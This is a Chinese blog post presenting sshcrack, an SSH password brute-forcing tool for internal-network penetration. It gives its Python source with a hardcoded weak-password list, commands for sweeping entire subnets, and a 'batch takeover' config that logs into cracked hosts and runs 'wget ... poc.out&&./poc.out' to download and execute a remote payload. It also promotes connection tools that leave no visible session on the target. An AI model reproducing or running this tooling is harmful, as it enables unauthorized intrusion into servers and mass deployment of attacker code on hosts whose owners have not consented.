[原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)

0x000 前言

sshcrack是一个命令行下的SSH密码爆破工具,适用于内渗中SSH密码检测

当然也可用于外网SSH密码爆破,支持Windows/Linux,其它系统未测。Tip1

0x001 目录

1.sshcrack用法

2.Cscan批量扫描

3.连接SSH执行命令

4.sshcrack源码

5.SSH批量上控

6.工具下载



0x002 用法

指定SSH服务器密码检测

弱口令检测 (-crack 用户密码可随便写,因为帐密列表已写死)

C:\Users\K8team\Desktop\upload>sshcrack.exe 192.168.1.106 22 root k8gege -crack

192.168.1.106 22 root toor LoginOK 单密码验证 (-test )

C:\Users\K8team\Desktop\upload>sshcrack.exe 192.168.1.106 22 root toor -test

192.168.1.106 22 root toor LoginOK



0x003 批量SSH服务器密码检测

以下功能可使用Ladon SshScan模块,更简单易用。

0.将Cscan.exe Cscan.ini sshcrack.exe放置同一目录

Cscan.ini内容如下

1.爆破弱口令(当前无密码或已获取多个帐密)

[Cscan]

exe=sshcrack.exe

arg=$ip$ 22 "" "" -crack

2.验证一个已知密码(快速检测内网其它机器是否使用同一帐密)

[Cscan]

exe=sshcrack.exe

arg=$ip$ 22 root k8gege -test

3.Cscan扫描单个C段/B段/A段机器

cscan 192.168.1.108 (单个IP)

cscan 192.168.1.108/24 (C段)

cscan 192.168.1.108/16 (B段)

cscan 192.168.1.108/8 (A段)

4.Cscan批量IP/批量C段/批量B段扫描

新建 ip24.txt或ip16.tx或ip.txt 文件,然后输入Cscan即可(无需其它参数)

以下Cscan.ini不指定端口,因通过K8portscan识别出来非22端口

不指定端口意味着ip.txt里需要填写上对应SSH端口



0x004 连接SSH执行命令

1.sshshell交互式连接

sshshell.exe 192.168.1.106 22 root toor

sshshell.exe 单文件交互式SSH连接工具(优点类似putty可保持会话,缺点也类似putty保持连接)

2.sshcmd命令行非交互式

优点都是执行完命令立即注销会话(即目标机看不到网络连接),内网渗透专用

3.渗透专版SSH连接工具GUI版

优点都是执行完命令立即注销会话(即目标机看不到网络连接),渗透专用,内网可代理出来或外网SSH连接时用

当然也可用于日常VPS管理用,GUI版带文件管理,支持上传下载单个文件或整个目录

0x005 sshcrack源码

建议密码写死,方便配合Cscan批量扫描,要不然每扫一台,sshcrack就读取一下密码列表,可能会影响批量效率。

以下是例子,大家可自行修改,根据自身项目添加对应密码字典,脚本还需完善,如跑出root密码后停止检测root用户或者不再爆破。

#sshcrack 1.0

#author: k8gege

#https://www.cnblogs.com/k8gege

#https://github.com/k8gege

import paramiko

import sys

import logging ssh = paramiko.SSHClient()

ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

logging.raiseExceptions=False

def checkSSH(host,port,user,pwd):

try:

ssh.connect(host,port,user,pwd)

print host+' '+port+' '+user+' '+pwd+' LoginOK'

except:

pass

host=sys.argv[1]

port=sys.argv[2]

user=sys.argv[3]

pwd=sys.argv[4]

type=sys.argv[5]

if type=='-test':

checkSSH(host,port,user,pwd)

elif type=='-crack':

checkSSH(host,port,'root','123456')

checkSSH(host,port,'root','cisco')

checkSSH(host,port,'root','Cisco')

checkSSH(host,port,'admin','123456')

checkSSH(host,port,'cisco','123456')

checkSSH(host,port,'cisco','cisco')

checkSSH(host,port,'Cisco','Cisco')

checkSSH(host,port,'cisco','cisco123')

checkSSH(host,port,'admin','admin')

checkSSH(host,port,'root','Admin')

checkSSH(host,port,'root','toor')

checkSSH(host,port,'root','Admin123')

checkSSH(host,port,'root','system')

checkSSH(host,port,'root','system123')

checkSSH(host,port,'root','System')

checkSSH(host,port,'root','System123')

checkSSH(host,port,'root','Admin123!@#')

checkSSH(host,port,'root','root123!@#')

checkSSH(host,port,'root','root2019')

checkSSH(host,port,'root','root2018')

checkSSH(host,port,'root','root2017')

checkSSH(host,port,'root','root2016')

checkSSH(host,port,'root','root2015')

checkSSH(host,port,'root','root2014')

checkSSH(host,port,'root','root2013')

checkSSH(host,port,'root','root2012')

else:

checkSSH(host,port,user,pwd)

0x006 Linux批量上控

通过调用sshcmd.exe可实现批量验证SSH密码或者批量上控

详见: [教程]K8Cscan调用外部程序例子(Win/Linux批量上控)

ip.txt内容 格式: IP 端口 用户 帐密

192.168.1.8 22 root k8123456

192.168.1.100 444 root admin123

10.1.11.5 22 root p@walod

172.3.4.6 22 root test

Cscan.ini内容

[Cscan]

exe=sshcmd.exe

arg=$ip$ "wget http://k8gege.github.io/poc.out&&./poc.out"

0x007 工具下载

https://github.com/k8gege/sshshell

https://github.com/k8gege/K8tools

https://github.com/k8gege/K8CScan

Tip1: Python写的程序一定跨平台?

Python虽是跨平台语言,但不见得Python写的程序一定支持所有系统

支不支持主要是看写代码的人,比如有些依赖包仅Linux下或Win下可用

你直接调用人家的包,未做任何修改,你认为一定是跨平台吗???

就算是只用原生包写的功能,也不能保证完全兼容

有些功能针对于不同系统需做不同的处理

Tip2: SSH连接工具详细说明

[原创]内网渗透专用SSH连接工具sshcmd/sshshell/ssh密码破解以及Kali开启SSH

https://www.cnblogs.com/k8gege/p/10991264.html

[原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)的更多相关文章

- [原创]内网渗透专用SSH连接工具sshcmd/sshshell/ssh密码破解以及Kali开启SSH

目录 1.Kali开启SSH 2.SSH连接工具优缺点 3.渗透专用SSH连接工具 4.ssh执行cmd源码 5.批量SSH密码破解 6.相关工具下载 0x001 SSH配置 1.打开文件 etc/s ...

- SQL Server密码爆破工具SQLdict

SQL Server密码爆破工具SQLdict SQL Server是Windows系统常用的数据库服务器.它广泛采用用户名和密码方式,进行身份认证.Kali Linux提供一款专用的数据库密码爆破工 ...

- 基于端口的弱口令检测工具--iscan

亲手打造了一款弱口令检测工具,用Python编写,主要可以用于内网渗透.弱口令检测等方面,目前集成了常见端口服务,包含 系统弱口令:ftp.ssh.telnet.ipc$ 数据库弱口令:mssql.m ...

- [原创]K8一句话密码爆破工具{秒破10万} 支持ASP/PHP/ASPX/JSP/CFM/DIY

工具: K8_FuckOneShell 20161224编译: VS2012 C# (.NET Framework v4.0)组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http ...

- [原创]内网渗透JSP webSehll连接工具

工具: JspShellExec编译: VS2012 C# (.NET Framework v2.0)组织: K8搞基大队[K8team]作者: K8拉登哥哥博客: http://qqhack8.b ...

- 云主机不能外网ssh连接,只能内网ssh连接的问题处理

某台服务器外网无法ssh,内网可以ssh连接,ping值延时比较大 安装iftop查看流量 yum install -y iftop iftop界面含义如下 第一行:带宽显示 中间部分:外部连接列表, ...

- 内网映射到公网工具 --- ngrok

ngrok可以将内网映射到公网上,这样就可以在公网上访问你的网络服务. 该工具通常在进行app开发和微信开发时比较有用,这样就可避免在公网服务器上单独部署项目,通过映射,直接连接本地服务即可进行开发. ...

- 内网ssh穿透

公司服务器没有公网IP,只有内网IP,利用自己的阿里云服务器(有公网ip)做ssh内网穿透,使得外网可访问.方法如下: 环境: 公司服务器和阿里云服务器均为 Ubuntu 操作系统, 需要修改阿里云服 ...

- 内网Https 自签Https证书 配合Tomcat 实现内网Https详细图文

内网项目启用Https配置手册 软件需求: OpenSSL https://www.openssl.org/ 已经安装了Java Jdk环境 制作前的需求: 已经配置了Jdk环境变量 安装好OpenS ...

随机推荐

- c#应用程序带参数运行

有时候我们需要让软件带参数运行,使用参数控制软件的部分行为, C#默认窗口应用是不带参数的,不过在Main函数的参数手动加上就可以得到参数了. 举例如下: /// <summary> // ...

- 【转】ios内联函数 inline

ios内联函数 inline 缘由 由于在学习使用UIScrollVew开发的过程中,碰到下面这个属性(设置内边距): @property(nonatomic) UIEdgeInsets scroll ...

- CodeChef - ANDMIN —— 线段树 (结点最多被修改的次数)

题目链接:https://vjudge.net/problem/CodeChef-ANDMIN Read problems statements in Mandarin Chinese, Russia ...

- html(HyperText Markup Language)--超文本标记语言

1.html的简介? * 什么是html? ** HyperText Markup Language:超文本标记语言,网页语言 ** 超文本:超出文本的范畴,使用html可以轻松实现这样操作: ** ...

- openstack制作镜像官网地址

http://docs.ocselected.org/openstack-manuals/kilo/image-guide/content/ch_creating_images_automatical ...

- PYTHON 爬虫笔记九:利用Ajax+正则表达式+BeautifulSoup爬取今日头条街拍图集(实战项目二)

利用Ajax+正则表达式+BeautifulSoup爬取今日头条街拍图集 目标站点分析 今日头条这类的网站制作,从数据形式,CSS样式都是通过数据接口的样式来决定的,所以它的抓取方法和其他网页的抓取方 ...

- VLAN(虚拟局域网)划分

VLAN根据不同的需求,可以有多种划分方式: 一:静态划分 基于端口 按VLAN交换机上的物理端口和内部的PVC(永久虚电路)端口来划分 静态划分安全.可靠,易于配置与维护 二 ...

- 深入理解JVM - 虚拟机类加载机制 - 第七章

类加载的时机类从被加载到虚拟机内存开始,到卸载出内存为止,它的整个生命周期包括了:加载/验证/准备/解析/初始化/使用/卸载七个阶段.其中验证/准备和解析统称为连接(Linking). 加载.验证.准 ...

- 金色酒类企业dedecms模板

金色酒类企业dedecms模板,网站模板,dedecms模板. 模板地址:http://www.huiyi8.com/sc/7276.html

- Win7、Win8、Win10始终以管理员身份运行程序。

在Win7.Win8.Win10系统中,以管理员身份运行程序很麻烦,一般有以下几种方式: 1.在可执行程序或快捷方式上右键,以管理员身份运行: 2.在可执行程序或快捷方式上右键->属性-> ...